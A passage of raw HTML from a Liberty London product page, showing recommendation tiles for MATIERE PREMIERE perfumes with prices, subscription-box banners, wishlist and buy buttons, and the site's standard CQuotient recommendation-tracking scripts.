                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                <div class="tile-swatch invisible">
                    


    

    

                </div>
            

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            

            














<div class="tile-body-footer d-flex pt-3">
    
        <button
            type="submit"
            class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"
            data-pid="000810819"
            data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
            aria-label="Add to wish list button"
            title="Add to wish list button"
            >
            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


        </button>
    

    
        <button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn d-none"
                data-pid="R577692006"
                data-enable-quick-add="true"
                data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct">
            <i class="fa fa-shopping-bag"></i>
            Buy now
        </button>
    

    
        <a class="quickview btn btn-primary" href="/on/demandware.store/Sites-liberty-Site/default/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=000810819&amp;ajax=true"
            data-toggle="modal"
            data-target="#quickViewModal"
            title="Buy now"
            aria-label="Buy now"
        >
            Buy now
        </a>
    
</div>

        </div>

    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810819" value="{&quot;name&quot;:&quot;Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 50ml&quot;,&quot;id&quot;:&quot;000810819&quot;,&quot;price&quot;:165,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577692006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810819" value="{&quot;item_id&quot;:&quot;000810819&quot;,&quot;item_name&quot;:&quot;Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 50ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577692006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:165,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810836',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810836", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810836">
    











<div class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000810836"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="72e83a7e842fd4fedc96c77bc1" -->
    
     



    



    



    



    








<div class="image-container ">
    

    <a href="/uk/crystal-saffron-eau-de-parfum-6ml-000810836.html">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810836-R577709006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810836-R577709006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810836-R577709006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Crystal Saffron Eau de Parfum 6ml"
                     title="MATIERE PREMIERE - Crystal Saffron Eau de Parfum 6ml" class="tile-image lazy" />
            
        
    </a>
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/crystal-saffron-eau-de-parfum-6ml-000810836.html" title="Crystal Saffron Eau de Parfum 6ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/uk/crystal-saffron-eau-de-parfum-6ml-000810836.html" title="Crystal Saffron Eau de Parfum 6ml">
    <h6 class="product-name mb-0">
        Crystal Saffron Eau de Parfum 6ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="38.00">
        
        &pound;38.00

    </span>
</span>

    </div>


                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                <div class="tile-swatch invisible">
                    


    

    

                </div>
            

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            

            














<div class="tile-body-footer d-flex pt-3">
    
        <button
            type="submit"
            class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"
            data-pid="000810836"
            data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
            aria-label="Add to wish list button"
            title="Add to wish list button"
            >
            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


        </button>
    

    
        <button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn d-none"
                data-pid="R577709006"
                data-enable-quick-add="true"
                data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct">
            <i class="fa fa-shopping-bag"></i>
            Buy now
        </button>
    

    
        <a class="quickview btn btn-primary" href="/on/demandware.store/Sites-liberty-Site/default/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=000810836&amp;ajax=true"
            data-toggle="modal"
            data-target="#quickViewModal"
            title="Buy now"
            aria-label="Buy now"
        >
            Buy now
        </a>
    
</div>

        </div>

    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810836" value="{&quot;name&quot;:&quot;Crystal Saffron Eau de Parfum 6ml&quot;,&quot;id&quot;:&quot;000810836&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577709006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810836" value="{&quot;item_id&quot;:&quot;000810836&quot;,&quot;item_name&quot;:&quot;Crystal Saffron Eau de Parfum 6ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577709006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:38,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810838',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810838", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810838">
    











<div class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000810838"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4607286fa680e5ebf48c0f9f03" -->
    
     



    



